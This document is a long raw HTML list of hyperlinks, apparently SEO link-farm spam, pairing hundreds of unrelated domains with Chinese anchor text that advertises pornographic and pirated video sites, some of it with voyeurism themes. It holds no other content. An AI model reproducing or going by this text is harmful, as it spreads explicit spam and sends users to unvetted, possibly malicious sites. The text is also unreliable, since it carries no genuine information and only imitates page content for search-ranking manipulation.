<a href="http://m.flynairobi.com" target="_blank">亚洲码和乱人伦中文一区</a>|
<a href="http://smcqly.cn" target="_blank">亚洲毛片不卡在线播放大牛影视</a>|
<a href="http://www.517office.cn" target="_blank">91亚洲一区二区成人久久</a>|
<a href="http://www.shyingkun.com.cn" target="_blank">97国产麻豆精品视频区</a>|
<a href="http://xingyao18.cn" target="_blank">国产高清一区二区三区精品亚洲</a>|
<a href="http://m.asrqgg.cn" target="_blank">精品在线一区二区三区在线观看</a>|
<a href="http://therealelijas.com" target="_blank">无人区一码二码三码四码视频</a>|
<a href="http://pulc.cn" target="_blank">国产日韩一区二区三免费</a>|
<a href="http://www.metalearnindia.com" target="_blank">亚洲高清不卡二区</a>|
<a href="http://www.riddlemeout.com" target="_blank">亚洲国产精品自在在线观看</a>|
<a href="http://jayfaulkner.com" target="_blank">国产手机在线91精品观看</a>|
<a href="http://www.trianglegrowth.com" target="_blank">香蕉久久久久久av综合网不卡</a>|
<a href="http://f222f.cn" target="_blank">日本精品一区二区三区在线</a>|
<a href="http://www.agreatpet.com" target="_blank">人妻中文字幕一级作爱视频</a>|
<a href="http://cqsdkj.cn" target="_blank">日韩中文字幕欧美一区</a>|
<a href="http://hupeng.net.cn" target="_blank">91精品国产色综合久久久蜜臀</a>|
<a href="http://mhjckj.com" target="_blank">成人H动漫无码网站</a>|
<a href="http://www.caldi.cn" target="_blank">九九久久精品欧美日韩中文</a>|
<a href="http://www.smalltownwanderer.com" target="_blank">日本久久久一区二区三区精品少妇</a>|
<a href="http://www.fur-exporter.com" target="_blank">在线视频观看免费视频18</a>|
<a href="http://m.fanyingkeji.cn" target="_blank">欧美成人精品三级片在线</a>|
<a href="http://m.flynairobi.com" target="_blank">中文字幕亚洲精品不卡2022</a>|
<a href="http://www.jnysqq.cn" target="_blank">国产成人精品av一区</a>|
<a href="http://m.dinghongshangmao.cn" target="_blank">一区二区三区四区免费视频观看</a>|
<a href="http://f222f.cn" target="_blank">妖精视频一区二区三区</a>|
<a href="http://www.luanpalmieri.com" target="_blank">欧美性一区二区在线影院</a>|
<a href="http://sudsvendor.com" target="_blank">毛片在线观看中文字幕</a>|
<a href="http://www.xintaibe.cn" target="_blank">日韩欧美一级片免费观看</a>|
<a href="http://www.gsztsy.com" target="_blank">天堂中文在线免费播放视频</a>|
<a href="http://m.nylan.cn" target="_blank">东京热无码AV男人的天堂</a>|
<a href="http://thelostuniversallaws.com" target="_blank">可以看污污的在线网站免费</a>|
<a href="http://www.chapelwoodshomes.com" target="_blank">在线视频在线观看网站</a>|
<a href="http://m.projeilan.com" target="_blank">日韩精品深夜久久久久久</a>|
<a href="http://guanhuo.com.cn" target="_blank">亚洲一区欧美一区日韩</a>|
<a href="http://www.perulex.com" target="_blank">无码一区二区三区亚洲人妻</a>|
<a href="http://www.600sf.cn" target="_blank">中文字幕久久精品亚洲乱码</a>|
<a href="http://m.wellnesscoachconnection.com" target="_blank">国产高清在线完整一区二区</a>|
<a href="http://m.6js688.com" target="_blank">亚洲午夜福利小视频合集</a>|
<a href="http://m.altamidtownphoenix.com" target="_blank">国产极品粉嫩馒头一线天av</a>|
<a href="http://www.synconinternational.com" target="_blank">国产婷婷色一区二区三区四区</a>|
<a href="http://m.3272.com.cn" target="_blank">九九精品视频在线观看视频1</a>|
<a href="http://m.zulihe.com.cn" target="_blank">久久精品亚洲欧洲非洲</a>|
<a href="http://m.flbao.cn" target="_blank">久久久国产一区二区三区</a>|
<a href="http://reezshop.com" target="_blank">日躁夜躁狠狠躁2001</a>|
<a href="http://switch-film.com" target="_blank">国产成人免费片在线观看</a>|
<a href="http://m.ykglfj.com" target="_blank">亚洲乱码中文字幕久久孕妇欧洲</a>|
<a href="http://memeda029.cn" target="_blank">亚洲天堂成人av在线影院</a>|
<a href="http://hbhlsp.com.cn" target="_blank">亚洲女厕偷拍一区二区在线观看</a>|
<a href="http://manun.cn" target="_blank">中文字幕永久视频在线看</a>|
<a href="http://www.smalltownwanderer.com" target="_blank">欧美99欧美久久</a>|
<a href="http://snpab.cn" target="_blank">亚洲av色福利天堂久久</a>|
<a href="http://foundmuseum.com" target="_blank">欧美午夜精品日韩另类</a>|
<a href="http://m.a3270.cn" target="_blank">欧美日韩国产一区二区三区精品</a>|
<a href="http://foundmuseum.com" target="_blank">欧美电影原来的神马影院</a>|
<a href="http://sudsvendor.com" target="_blank">欧美国产偷国产精品三区</a>|
<a href="http://www.nmhuohu.com" target="_blank">性free老太婆性xxx</a>|
<a href="http://beerbellie.com" target="_blank">国产成人精品1区2区</a>|
<a href="http://www.hexilaishipin.net" target="_blank">白领丝袜人妻中文字幕</a>|
<a href="http://longwayfishing.com" target="_blank">久久久精品国产亚洲av色哟哟</a>|
<a href="http://fjlj.cn" target="_blank">四虎视频国产精品免费入口</a>|
<a href="http://www.turkegitimsen.com" target="_blank">国产精品自拍欧美日韩</a>|
<a href="http://www.4006668266.cn" target="_blank">自拍在线一区二区</a>|
<a href="http://m.dcrl.com.cn" target="_blank">日韩精品一区二区三区最新</a>|
<a href="http://www.fur-exporter.com" target="_blank">GOGOGO韩国免费观看</a>|
<a href="http://web-zz.cn" target="_blank">在线成人免费视频中文字幕</a>|
<a href="http://wiipost.cn" target="_blank">美女久久久久久久久国产</a>|
<a href="http://m.jameskosmaslaw.com" target="_blank">日韩国产欧美原创视频在线观看</a>|
<a href="http://m.whjj88.net" target="_blank">久久精品国产自产对白一区</a>|
<a href="http://kukurukurecordings.com" target="_blank">91国内精品久久久久久</a>|
<a href="http://m.hausd.cn" target="_blank">亚洲日韩AV片在线观看</a>|
<a href="http://www.yanlipin.cn" target="_blank">精品国产一区二区三区av麻豆</a>|
<a href="http://www.4375.net.cn" target="_blank">99re这里有免费视频精品</a>|
<a href="http://www.cnllww.net" target="_blank">乱子伦一区二区三区</a>|
<a href="http://www.szzhongbo.com" target="_blank">在线观看免费av大片你懂的</a>|
<a href="http://www.mbcjax.com" target="_blank">午夜激情视频在线播放</a>|
<a href="http://www.wushidui88.cn" target="_blank">国产激情欧美激情</a>|
<a href="http://www.sunnycorp.com.cn" target="_blank">18禁日本精品久久久久久</a>|
<a href="http://saliya.com.cn" target="_blank">亚洲人妻欧美人妻</a>|
<a href="http://www.am99.cn" target="_blank">欧美中日韩一区二区三区</a>|
<a href="http://m.apk-full.com" target="_blank">日韩免费av中文字幕</a>|
<a href="http://www.sxhxanbao.com" target="_blank">人妻少妇精品电影一区二区三区</a>|
<a href="http://shufa1000.cn" target="_blank">美女视频黄8频a免费观看在线</a>|
<a href="http://daikyo-industrial.cn" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://www.snf1.cn" target="_blank">国产精品99久久久久久99</a>|
<a href="http://www.ensmoto.com" target="_blank">午夜精品日韩在线观看</a>|
<a href="http://m.nrkq.com.cn" target="_blank">欧美无卡视频午夜在线观看免费</a>|
<a href="http://www.swimwearinmotion.com" target="_blank">日韩在线观看免费av网址</a>|
<a href="http://m.6f76q5.cn" target="_blank">国产毛分av一区二区三区</a>|
<a href="http://m.thinkroot.cn" target="_blank">色88色综合久久</a>|
<a href="http://m.csniit.com.cn" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://shandongyidong.com.cn" target="_blank">午夜福利岛国av一区</a>|
<a href="http://www.luanpalmieri.com" target="_blank">日本精品成人有码在线观看</a>|
<a href="http://xhjsm.net" target="_blank">欧美日韩在线第一区</a>|
<a href="http://m.protrendco.com" target="_blank">51免费精品国偷自产在线</a>|
<a href="http://taotaopy.com" target="_blank">亚洲成人av电影免费在线网站</a>|
<a href="http://www.dscge.cn" target="_blank">久久99热只有频精品11</a>|
<a href="http://m.turkegitimsen.com" target="_blank">ysl蜜桃色成人网</a>|
<a href="http://wxhphb.cn" target="_blank">开心五月激情婷婷丁香</a>|
<a href="http://m.shzy4.com.cn" target="_blank">亚洲午夜亚洲精品国产成人</a>|
<a href="http://www.opaquez.com" target="_blank">国产男女激情一区二区三区视频</a>|
<a href="http://m.straitnews.cn" target="_blank">精品国产网站在线观看</a>|
<a href="http://m.nm360naimoban.com" target="_blank">人人爽人人澡人人人妻</a>|
<a href="http://m.starplanethack.com" target="_blank">精品国产乱码av一区二区</a>|
<a href="http://m.smmyb.cn" target="_blank">日韩在线视频免费观看一区二区</a>|
<a href="http://www.lylafoy.com" target="_blank">亚洲第一成人久久网</a>|
<a href="http://m.dinghongshangmao.cn" target="_blank">被老外添嫩苞添高潮np视频</a>|
<a href="http://maisten.com" target="_blank">91成人精品在线观看</a>|
<a href="http://www.kqqj.com.cn" target="_blank">日本免费一区二区中文字幕视频</a>|
<a href="http://www.shellsim.com" target="_blank">欧美一区二区三区久久精品视</a>|
<a href="http://m.fmlworld.com" target="_blank">精品久久久噜噜噜久久久</a>|
<a href="http://jlypipe.cn" target="_blank">夜夜偷天天爽夜夜爱</a>|
<a href="http://m.gardenofedenllc.com" target="_blank">深夜福利午夜福利</a>|
<a href="http://yccyy.com" target="_blank">欧美激情一区二区</a>|
<a href="http://m.studio-41.com" target="_blank">国产在线精品一区</a>|
<a href="http://joker9900.cn" target="_blank">亚洲手机免费观看黄色大片</a>|
<a href="http://kmguihua.com" target="_blank">欧美日韩国产三级精品网站</a>|
<a href="http://www.shentanwang.com" target="_blank">yy4080福利无码视频</a>|
<a href="http://www.ludns.com" target="_blank">2020亚洲欧美日韩在线观看</a>|
<a href="http://m.lmgit.com" target="_blank">亚洲日本韩国高清中文字幕</a>|
<a href="http://dian588.cn" target="_blank">国产欧美日韩91在线观看</a>|
<a href="http://sdsanlei.cn" target="_blank">91精品国产高清久久久久久</a>|
<a href="http://cobt.net" target="_blank">日韩精品在线免费播放视频</a>|
<a href="http://m.s5proxy.cn" target="_blank">欧美日韩综合熟女第一页码</a>|
<a href="http://www.gondii.cn" target="_blank">国产精品一二三四在线观看</a>|
<a href="http://apsenhong.com" target="_blank">99久久精品国产一区二</a>|
<a href="http://m.altamidtownphoenix.com" target="_blank">五月激情婷婷色综合</a>|
<a href="http://m.elnath.cn" target="_blank">欧美在线免费色视频</a>|
<a href="http://www.hzbssw.cn" target="_blank">日韩精品久久不卡中文字幕</a>|
<a href="http://m.hotbar-soldering.com" target="_blank">变态另类欧美一区二区三区</a>|
<a href="http://www.newtonghua.com.cn" target="_blank">亚洲不卡蜜桃av在线免费观看</a>|
<a href="http://www.playui.cn" target="_blank">久久久久国产一区二区三区心</a>|
<a href="http://hcsx.com.cn" target="_blank">欧美不卡一区二区三区在线观看</a>|
<a href="http://rocketcityriot.com" target="_blank">久久久久国产一区二区三区.</a>|
<a href="http://www.dallasescapes.com" target="_blank">亚洲精品天天影视综合网网站</a>|
<a href="http://jiegaozhiyuan.cn" target="_blank">久久国产精品片一区</a>|
<a href="http://m.starplanethack.com" target="_blank">亚洲一区二区在线观看视频网站</a>|
<a href="http://www.luo188.cn" target="_blank">中文字幕在线精品视频入口</a>|
<a href="http://m.mjlaundry.com" target="_blank">精品久久久久久久久久久国语</a>|
<a href="http://m.csniit.com.cn" target="_blank">久久草视频这里只精品免费</a>|
<a href="http://www.n4ex2.cn" target="_blank">久久精品国产久精国产69</a>|
<a href="http://m.get2barry.com" target="_blank">亚洲另类国产专区</a>|
<a href="http://m.howard-clinic.com" target="_blank">亚洲综合一区二区在线播放</a>|
<a href="http://m.nm360naimoban.com" target="_blank">欧美日韩日本精品一区二区三区</a>|
<a href="http://m.asrqgg.cn" target="_blank">日韩成人av免费看</a>|
<a href="http://www.hi-fi-av.com" target="_blank">日韩精品综合在线一区二区</a>|
<a href="http://www.fqcyc.com" target="_blank">九九热这里只有精品视频在线</a>|
<a href="http://chuipaopao.cn" target="_blank">亚洲国产性夜夜综合另类</a>|
<a href="http://m.hwuc.cn" target="_blank">久久国产福利国产秒拍飘飘网</a>|
<a href="http://xm5903324.cn" target="_blank">国产精品久久久久久av麻豆</a>|
<a href="http://www.raric.cn" target="_blank">亚洲视频中文字幕免费观看视频</a>|
<a href="http://www.smalltownwanderer.com" target="_blank">强壮公次次弄得我高潮A片视</a>|
<a href="http://pcbt.com.cn" target="_blank">亚洲精品制服另类在线</a>|
<a href="http://m.shnanx.com" target="_blank">欧美日韩精品久久久久久久</a>|
<a href="http://startfundraisingnow.com" target="_blank">欧美亚洲中文字幕的影片</a>|
<a href="http://m.fizy.cn" target="_blank">久久精品国产精品亚洲丝</a>|
<a href="http://www.skxfood.cn" target="_blank">久久精品无码一区二区软件</a>|
<a href="http://vimfun.com.cn" target="_blank">国产91一二三区精品在线</a>|
<a href="http://m.babygamesonline.net" target="_blank">久久人妻无码AⅤ毛片A片麻豆</a>|
<a href="http://littlezebra.cn" target="_blank">欧美一区二区二区精品</a>|
<a href="http://m.rhrk.com.cn" target="_blank">最新2019中文字幕永久在线</a>|
<a href="http://wanyou95.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://m.jin-zui.net" target="_blank">亚洲欧美成人a∨观看</a>|
<a href="http://pslz.com.cn" target="_blank">亚洲精品久久久久久久久电影</a>|
<a href="http://m.pnml.com.cn" target="_blank">99热久久是国产免费</a>|
<a href="http://www.8zzha.cn" target="_blank">丁香色情五月综合网站</a>|
<a href="http://m.shhtsz.com.cn" target="_blank">成人一区二区不卡</a>|
<a href="http://m.shyqyx.cn" target="_blank">欧美日韩免费一卡二卡三卡人妻</a>|
<a href="http://m.creditcardssale.com" target="_blank">欧美伊人久久久久久</a>|
<a href="http://m.musicolor.cn" target="_blank">亚洲欧洲av免费观看</a>|
<a href="http://mmeqco.cn" target="_blank">亚洲天堂中文字幕麻豆</a>|
<a href="http://m.vopes.cn" target="_blank">亚洲黄色一级大片在线观看</a>|
<a href="http://m.asrqgg.cn" target="_blank">亚洲av嫩草极品在线观看</a>|
<a href="http://ct-server.com" target="_blank">亚洲国产精品成人av在线</a>|
<a href="http://www.aumanil.com" target="_blank">欧美激情高清整在线</a>|
<a href="http://therealvivacitynutrition.com" target="_blank">91精品国产免费久久综合</a>|
<a href="http://memeda029.cn" target="_blank">亚洲人成影视午夜福利</a>|
<a href="http://ibookg4.com" target="_blank">99精品欧美一区二区</a>|
<a href="http://karenmillendresses.com" target="_blank">国产波多野结衣在线</a>|
<a href="http://truevisionentertainment.com" target="_blank">亚洲高清在线观看www中文</a>|
<a href="http://m.professionalcdl.com" target="_blank">日韩欧美精品一区在线观看</a>|
<a href="http://fivemins.cn" target="_blank">97精品天天人人揉人人玩</a>|
<a href="http://zgzmxc.cn" target="_blank">亚洲丰满熟妇久久久久久久久</a>|
<a href="http://txlszx.cn" target="_blank">成年人午夜影院在线观看</a>|
<a href="http://m.mmavista.com" target="_blank">国产探花视频在线观看一区二区</a>|
<a href="http://leeme.com.cn" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://www.52005.cn" target="_blank">中文字幕久久精品亚洲乱码</a>|
<a href="http://stepzy.cn" target="_blank">亚洲一区二区不卡在线观看</a>|
<a href="http://www.www52xjj.com" target="_blank">亚洲国产婷婷六月丁香伊</a>|
<a href="http://m.enmy.com.cn" target="_blank">欧美资源一区二区在线观看</a>|
<a href="http://huluyiliao.cn" target="_blank">日本亚洲人妻中文在线</a>|
<a href="http://woodwardanimation.com" target="_blank">国产一区二区中文字幕</a>|
<a href="http://actwine.cn" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://ubnub.com" target="_blank">在线观看一区二区三区欧美</a>|
<a href="http://jxuv.cn" target="_blank">亚洲网站成年福利在线观看</a>|
<a href="http://m.eternalzj.com.cn" target="_blank">国产一区二区日韩在线</a>|
<a href="http://www.simplybakedco.com" target="_blank">日韩亚洲高清视频在线观看</a>|
<a href="http://m.bmgr3.com" target="_blank">亚洲狠狠婷婷综合久久蜜桃</a>|
<a href="http://www.azazon.cn" target="_blank">亚洲欧美日韩精品综合蜜月a</a>|
<a href="http://pnml.com.cn" target="_blank">国产一卡二卡精品免费在线观看</a>|
<a href="http://m.tsfnhb.cn" target="_blank">欧美亚洲综合久久偷偷人人</a>|
<a href="http://ydsilicone.com" target="_blank">欧美精品一区二区三区久久蜜臀</a>|
<a href="http://jiegaozhiyuan.cn" target="_blank">尤物视频在线观看免费不卡</a>|
<a href="http://web-zz.cn" target="_blank">亚洲精品岛国片在线观看</a>|
<a href="http://www.aprende-noruego.com" target="_blank">97人妻互换精品无码视频</a>|
<a href="http://www.restaurantexample.com" target="_blank">亚洲欧美日韩另类成人</a>|
<a href="http://xm5903324.cn" target="_blank">日韩欧美tv在线观看</a>|
<a href="http://www.4006668266.cn" target="_blank">欧美极品视频免费在线观看</a>|
<a href="http://m.blogmanitas.com" target="_blank">2018午夜福利</a>|
<a href="http://mastermindpk.net" target="_blank">7777久久亚洲中文字幕蜜桃</a>|
<a href="http://ku37.cn" target="_blank">日韩AV无码久久精品换脸</a>|
<a href="http://m.cqfjshs.com" target="_blank">亚洲欧美v国产一区二区</a>|
<a href="http://chuipaopao.cn" target="_blank">亚洲尤物专区精选</a>|
<a href="http://sdsanlei.cn" target="_blank">91成人精品自在自线拍免费</a>|
<a href="http://marcschepens.com" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://m.xzees.com" target="_blank">欧美六月激情久久久久久久</a>|
<a href="http://geoffcharters.com" target="_blank">中文字幕熟女在线视频</a>|
<a href="http://dlgyjiaog.com.cn" target="_blank">国产亚洲三级在线视频</a>|
<a href="http://www.luanpalmieri.com" target="_blank">在线免费视频一区二区</a>|
<a href="http://m.qdfx888.net" target="_blank">婷婷丁香六月激情综合啪</a>|
<a href="http://reliancecement.com" target="_blank">欧美日韩一区精品</a>|
<a href="http://therealvivacitynutrition.com" target="_blank">中文字幕中文字幕在线中不卡</a>|
<a href="http://m.zhuaizhou.cn" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://ramgec.com" target="_blank">中文字幕精品亚洲精品视频在线</a>|
<a href="http://www.bajoj.cn" target="_blank">性少妇MDMS丰满HDFLLM</a>|
<a href="http://www.twimmy.cn" target="_blank">日本精品一区二区三区在线</a>|
<a href="http://m.rauschwoodworks.com" target="_blank">91精品久久久国产</a>|
<a href="http://kqdq.com.cn" target="_blank">国产日韩欧美视频精品一区二区</a>|
<a href="http://m.jin-zui.net" target="_blank">亚洲欧美精品午夜黄</a>|
<a href="http://m.mecl.cn" target="_blank">亚洲综合在线视频自拍</a>|
<a href="http://www.ileou.cn" target="_blank">国产精品久久久久三级麻豆</a>|
<a href="http://uxds.cn" target="_blank">日韩一区二区三区精品在线观看</a>|
<a href="http://bruneidirect.com" target="_blank">成人免费在线视频一区三区</a>|
<a href="http://www.eyelevelsuwanee.com" target="_blank">欧洲日韩av一区二区</a>|
<a href="http://m.turkegitimsen.com" target="_blank">手机看片一区二区国产精品</a>|
<a href="http://m.calanque.net" target="_blank">亚洲欧美日韩在线直播</a>|
<a href="http://www.zwppw.cn" target="_blank">av片在线不卡观看</a>|
<a href="http://m.meeonline.cn" target="_blank">亚洲乱码av一区二区三区</a>|
<a href="http://legal-theory.net" target="_blank">中文字幕αv精品在线视频</a>|
<a href="http://m.czclub.cn" target="_blank">久久五月天亚洲第一</a>|
<a href="http://m.zhsfsw.cn" target="_blank">精品18在线观看免费视频</a>|
<a href="http://www.ynsyyny.com" target="_blank">欧美成人日韩精品国产一区</a>|
<a href="http://m.shunhengjd.com" target="_blank">在线视频中文字幕丝袜人妻</a>|
<a href="http://m.szzmedu.com" target="_blank">男人的天堂亚洲久18禁</a>|
<a href="http://www.meadowsaroma.cn" target="_blank">亚洲一区二区在线观看视频网站</a>|
<a href="http://m.jin-zui.net" target="_blank">中文字幕精品免费</a>|
<a href="http://www.us-fashions.com" target="_blank">亚洲国产精品中文字幕日韩</a>|
<a href="http://beerbellie.com" target="_blank">日韩久久精品视频一区</a>|
<a href="http://m.zulihe.com.cn" target="_blank">亚洲精品国产看片在线观看</a>|
<a href="http://xm5903324.cn" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.yanlipin.cn" target="_blank">国产日韩欧美一级资源网</a>|
<a href="http://www.shyingkun.com.cn" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://dykyjzs.com" target="_blank">久久青青草国产一区二区三区</a>|
<a href="http://m.vopes.cn" target="_blank">国产成人精品亚洲日本77</a>|
<a href="http://www.bjuw.cn" target="_blank">天天综合天天综合色</a>|
<a href="http://www.a3270.cn" target="_blank">国产精品亚洲片精品88αV</a>|
<a href="http://m.shyqyx.cn" target="_blank">绝了人妻中文字幕在线一区</a>|
<a href="http://zdhuasuan.cn" target="_blank">国产日韩av在线一区二区</a>|
<a href="http://m.farflungmagazine.com" target="_blank">在线精品一区二区三区免费观看</a>|
<a href="http://m.boluotang.cn" target="_blank">婷婷网亚洲色偷偷男人的天堂</a>|
<a href="http://www.xiangyangwenhua.cn" target="_blank">欧洲亚洲成年人在线电影</a>|
<a href="http://www.rrrxx.cn" target="_blank">国产91精品一区二区三区视频</a>|
<a href="http://www.023yuan.cn" target="_blank">九九热视频这里只有精品视频</a>|
<a href="http://www.tlbuilding.cn" target="_blank">亚洲日韩国产精品久久久</a>|
<a href="http://www.gifts4boys.com" target="_blank">国内久久久精品亚洲麻豆</a>|
<a href="http://www.stevelevine.net" target="_blank">香蕉国产片在线观看</a>|
<a href="http://m.fanyingkeji.cn" target="_blank">欧美老妇乱人伦A片精品</a>|
<a href="http://www.adfun.com.cn" target="_blank">亚洲最大成人av在线播放网址</a>|
<a href="http://msiy.cn" target="_blank">国产91久久久一区二区三区</a>|
<a href="http://m.gzbwydty.com" target="_blank">久在线中文字幕人妻自拍</a>|
<a href="http://yzmjqc.com" target="_blank">国产精品自在线午夜免费</a>|
<a href="http://m.thinkroot.cn" target="_blank">一级黄色无码专区免费观看</a>|
<a href="http://m.nchz.com.cn" target="_blank">香蕉久久久久久av综合网不卡</a>|
<a href="http://www.hanjren.cn" target="_blank">日韩一区二区免费视频观看</a>|
<a href="http://sdbhsw.cn" target="_blank">国产欧美另类久久久精品区</a>|
<a href="http://www.rb51e.cn" target="_blank">二区三区四区在线观看视频</a>|
<a href="http://qxjm.com.cn" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://www.luanpalmieri.com" target="_blank">精品午夜福利视频网</a>|
<a href="http://m.a3270.cn" target="_blank">成人av免费观看一区二区三区</a>|
<a href="http://ekolod.com" target="_blank">中文字幕av日韩精品一区二区</a>|
<a href="http://www.qmsjtd.com" target="_blank">国产成人性生交大片免费看试看</a>|
<a href="http://m98i7.cn" target="_blank">蜜臀av国内精品久久久夜</a>|
<a href="http://rbmy.com.cn" target="_blank">美女无遮挡免费视频网站</a>|
<a href="http://wanli-pet.com.cn" target="_blank">国产韩国日本欧美在线观看</a>|
<a href="http://www.bjuw.cn" target="_blank">亚洲综合久久国产午夜日韩</a>|
<a href="http://www.austintexasbusinesslist.com" target="_blank">国产乱码精品一区二区三</a>|
<a href="http://m.700r.cn" target="_blank">欧美精品在线亚洲一区二区</a>|
<a href="http://m.hwuc.cn" target="_blank">久久久精品国产亚洲av色哟哟</a>|
<a href="http://m.hausd.cn" target="_blank">久久中文字幕制服诱惑</a>|
<a href="http://www.smmyb.cn" target="_blank">日韩欧美在线播放国产综合亚洲</a>|
<a href="http://violinmp3.com" target="_blank">国产精品一区二区久久久夜色</a>|
<a href="http://shufa1000.cn" target="_blank">午夜精品福利一区二区三区蜜桃</a>|
<a href="http://m.honggardenchineserestaurant.com" target="_blank">日韩午夜成人精品免费网</a>|
<a href="http://www.cookwaimai.com" target="_blank">人妻少妇av乱码精品</a>|
<a href="http://www.myinspirationhome.com" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://m.seoplan.net" target="_blank">久久av不卡人妻一区二区三区</a>|
<a href="http://www.hrmblog.com.cn" target="_blank">天天日天天干天天爽天天操</a>|
<a href="http://fivemins.cn" target="_blank">JAPANESE无码中文字幕</a>|
<a href="http://www.lnbxsg.cn" target="_blank">精品人伦一区二区三区蜜桃免费</a>|
<a href="http://www.lloc63k.cn" target="_blank">在线精品一区二区三区</a>|
<a href="http://m.xzees.com" target="_blank">日本中文字幕视频网站</a>|
<a href="http://wujixianc2.cn" target="_blank">日韩视频在线免费播放</a>|
<a href="http://m.hwuc.cn" target="_blank">美女精品毛片一区二区</a>|
<a href="http://www.mylgps.cn" target="_blank">日韩欧美片免费在线观看</a>|
<a href="http://reportcn.cn" target="_blank">中文字幕一区在线播放</a>|
<a href="http://m.yinxiangfang.com" target="_blank">色播免费永久网在线观看</a>|
<a href="http://kabalegadiner.com" target="_blank">精品人妻va一区二区三区</a>|
<a href="http://yqcye.com" target="_blank">久久精品特级黄色大片免费观看</a>|
<a href="http://www.luanpalmieri.com" target="_blank">日韩高清av免费播放</a>|
<a href="http://m.jslkj.cn" target="_blank">91精品国产综合久</a>|
<a href="http://m.mmeqco.cn" target="_blank">日本文字幕一二三区在线观看</a>|
<a href="http://www.zjjlvmama.com" target="_blank">18禁男女爽爽爽午夜网站免费</a>|
<a href="http://gotomob.cn" target="_blank">午夜精品一区二区少妇</a>|
<a href="http://m.realestateworldnews.com" target="_blank">日韩中文字幕在线播放电影</a>|
<a href="http://www.feedingthecity.com" target="_blank">亚洲五月六月丁香缴情久久</a>|
<a href="http://www.jnycdz.cn" target="_blank">亚洲第一网站免费视屏</a>|
<a href="http://m.lipolaserbodycontouring.com" target="_blank">国产高清在线视频伊甸园</a>|
<a href="http://dlfcgj.cn" target="_blank">欧美日韩在线观看视频不卡</a>|
<a href="http://www.chaxunbeian.cn" target="_blank">亚洲avtv永久综合在线</a>|
<a href="http://shangzhudai.com" target="_blank">亚洲免费人a成影院</a>|
<a href="http://m.mikehoustonpainting.net" target="_blank">国产性色av高清在线观看</a>|
<a href="http://bigletras.com" target="_blank">一区二区三区www污污污网站</a>|
<a href="http://m.37168.cn" target="_blank">欧美性猛交99久久久久99</a>|
<a href="http://furnivalconsultancy.com" target="_blank">yw中文字幕无码二三区免费</a>|
<a href="http://www.shanlicha.cn" target="_blank">香蕉视频免费在线观看一区</a>|
<a href="http://juhaobxg.cn" target="_blank">久久国产视频原创</a>|
<a href="http://www.hi-fi-av.com" target="_blank">日本乱偷中文字幕久久久</a>|
<a href="http://m.echafen.cn" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.hanjren.cn" target="_blank">最新69成人精品视频免费</a>|
<a href="http://rundaibao.cn" target="_blank">中文字幕乱码亚洲美女精品</a>|
<a href="http://www.what-if-journey.com" target="_blank">亚洲国产日韩欧美第一页</a>|
<a href="http://www.aicaze.cn" target="_blank">国产在线一区二区三区在线</a>|
<a href="http://mjcec.cn" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://www.wxzhenxi.cn" target="_blank">国产精品一区二区三区免费网站</a>|
<a href="http://xiangyangwenhua.cn" target="_blank">好吊视频一区二区三区四区</a>|
<a href="http://spajaipur.com" target="_blank">日本久久高清一区二区三区</a>|
<a href="http://www.twimmy.cn" target="_blank">久久综合精品国产精品影院</a>|
<a href="http://msiy.cn" target="_blank">成人午夜av一区二区</a>|
<a href="http://m.tcrwbmy.cn" target="_blank">一区二区三区四区欧美</a>|
<a href="http://fast58.cn" target="_blank">午夜精品一区二区三区在线</a>|
<a href="http://wujixianc2.cn" target="_blank">国产一区日韩一区欧美一区</a>|
<a href="http://www.czlgzm.com" target="_blank">久久超碰97中文字幕林</a>|
<a href="http://m.pappt.com" target="_blank">欧美日韩一区二区三区视频电影</a>|
<a href="http://furnivalconsultancy.com" target="_blank">亚洲中文字幕欧美国产97</a>|
<a href="http://xingfuyanglao.cn" target="_blank">日韩av一区二区31在线观看</a>|
<a href="http://m.0538ly.cn" target="_blank">国产精品激情五月综合</a>|
<a href="http://theconduit86.cn" target="_blank">91精品成人福利在线播放</a>|
<a href="http://www.q-mat.com" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://m.roadfanatic.com" target="_blank">一区二区三区不卡免费视频9</a>|
<a href="http://veggiepregnancy.com" target="_blank">精品电影在线免费观看</a>|
<a href="http://wl315.cn" target="_blank">久久精品亚洲专区午夜精品</a>|
<a href="http://m.ad668.net" target="_blank">精品国产麻豆一区二区三区</a>|
<a href="http://manun.cn" target="_blank">久久久久日韩欧美精品</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">91精品国产综合久久久久久粉</a>|
<a href="http://m.odsen.cn" target="_blank">久久久久中文字幕日韩一区二区</a>|
<a href="http://m.aspxcms.com" target="_blank">中文字幕一区二区三区网站</a>|
<a href="http://www.tel58.cn" target="_blank">在线观看国产精品啊啊啊网站</a>|
<a href="http://ffsgcw.cn" target="_blank">欧美亚洲免费在线一区二区三区</a>|
<a href="http://www.ileou.cn" target="_blank">中国一区二区三区av</a>|
<a href="http://m.nm360naimoban.com" target="_blank">国产精品电影久久久一区二区</a>|
<a href="http://gzjcyl.cn" target="_blank">91成人精品自在自线拍免费</a>|
<a href="http://m.meaningbook.com" target="_blank">欧洲亚洲精品久久久久</a>|
<a href="http://katyrehab.com" target="_blank">香蕉社区在线观看一区二区</a>|
<a href="http://m.honggardenchineserestaurant.com" target="_blank">欧美日韩一区二区综合另类</a>|
<a href="http://m.u612.cn" target="_blank">一区二区三区四区免费视频观看</a>|
<a href="http://m.theaquapros.com" target="_blank">欧美日韩亚洲tv不卡久久</a>|
<a href="http://m.htlsmc.cn" target="_blank">国产精品欧美ww一区</a>|
<a href="http://m.centralbisnis.com" target="_blank">欧美最黄视频在线播放免费</a>|
<a href="http://m.bmbus.cn" target="_blank">91精品国产综合久久喷水</a>|
<a href="http://www.hljyakangyiyao.com" target="_blank">天天日天天干天天爽天天操</a>|
<a href="http://www.feiyc.cn" target="_blank">久久久久亚洲av无码网站</a>|
